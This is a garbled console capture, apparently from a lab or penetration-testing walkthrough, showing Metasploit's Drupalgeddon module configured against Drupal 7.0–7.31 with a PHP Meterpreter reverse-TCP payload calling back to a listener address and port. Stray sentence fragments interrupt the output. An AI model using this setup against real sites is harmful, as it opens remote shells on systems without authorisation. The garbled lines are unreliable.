 [*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.17.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
reverted to FALSE.
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
that everything is
View the full module info with the info, or info -d command.